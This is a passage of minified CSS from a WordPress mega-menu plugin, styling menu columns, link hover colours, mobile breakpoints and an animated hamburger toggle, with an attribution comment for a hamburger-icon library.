li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:after{content:"";display:table;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) 